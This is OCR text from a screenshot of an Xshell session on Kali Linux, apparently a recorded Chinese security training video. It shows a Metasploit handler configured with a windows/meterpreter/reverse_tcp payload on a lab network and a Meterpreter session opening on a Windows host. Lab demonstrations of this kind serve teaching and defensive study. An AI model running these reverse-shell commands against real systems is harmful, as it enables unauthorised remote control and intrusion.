 kali - root@kali: ~/pwd - Xshell 5 (Free for Home/School)
正在录制 [00:37:27]
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.103:22
大咖面对面
bili
要添加当前会话，点击左侧的箭头按钮。
1 kali
+ -- --=[ 1640 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing resource/handler.rc for ERB directives.
resource (resource/handler.rc)> use exploit/multi/handler
resource (resource/handler.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (resource/handler.rc)> set LHOST 192.168.1.103
LHOST => 192.168.1.103
resource (resource/handler.rc)> set LPORT 4444
LPORT => 4444
resource (resource/handler.rc)> exploit
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.103:4444 -> 192.168.1.101:51076) at 2017-06-
03 04:46:09 +0800
meterpreter >
0.2K/s
漏洞银行
BUGBANK
仅将文本发送到当前选项卡
ssh://192.168.1.103:22
SSH2 xterm 88x20 20,15 1 会话 CAP NUM
下午 6:46